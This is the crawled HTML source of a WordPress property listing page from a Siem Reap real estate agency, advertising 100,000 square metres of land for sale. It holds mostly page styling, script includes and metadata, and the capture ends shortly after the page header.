

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/estate_property/pro-7174-detial/
body_size: 27964
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
    <meta property="og:image" content=""/>
    <meta property="og:image:secure_url" content="" />
    <meta property="og:description"        content=" ដីសម្រាប់លក់ស្ថិតនៅ សង្កាត់ស្វាយដង្គុំ ក្រុងសៀមរាប! ស្ថិតក្នុងតំបន់ដែលមានប្រជាប្រិយភាព មានប្លង់រឹង និង មានតម្លៃសមរម្យ ហើយអាចចរចារបាន។ ល្អសម្រាប់សាងសង់ជា វីឡា, ប៊ូទិក, ខនដូ, អាផាតមិន ឬ ផ្ទះសម្រាប់ជួល/លក់ផ្សេងៗ។ ទំហំផ្លូវធំទូលាយ និងជាតំបន់ដែលមានសក្តានុពល នៅខេត្តសៀមរាប. Excellent Land located in a potential area with the hard title, live among the potential area in Siem Reap with the huge width and length. Proper selling price still negotiable. The potential for villa, boutique, condo, apartment or house for rent/Sale." />
<title>100000 Sqm Land For Sale &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; 100000 Sqm Land For Sale Comments Feed" href="https://www.angkorrealestate.com/estate_property/pro-7174-detial/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-7174-detial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-7174-detial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;libraries=places&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/estate_property/pro-7174-detial/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=7174' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular estate_property-template-default single single-estate_property postid-7174 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
